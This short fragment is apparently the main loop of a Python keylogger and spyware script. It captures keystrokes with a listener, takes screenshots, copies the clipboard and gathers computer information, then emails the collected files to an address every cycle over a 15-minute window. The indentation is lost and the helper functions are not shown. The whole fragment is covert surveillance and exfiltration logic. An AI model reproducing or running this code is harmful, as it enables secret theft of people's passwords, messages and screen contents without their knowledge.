 delay = 60 * 15
close_time = time.time() + delay
while True:
if time.time() > close_time:
break
count = 0
keys = []
print("\nstart")
with Listener(on_press=on_press, on_release=on_release) as listener:
listener.join()
screenshot()
copy_clipboard()
computer_information()
files = [system_information, clipboard_information, keys_information, screenshot_information]
atc_arr = [file_path + extend + system_information, file_path + extend + clipboard_information, file_path + extend +
keys_information, file_path + extend + screenshot_information]
send_email(files, atc_arr, toaddr)
time.sleep(5)
print("\nmail send")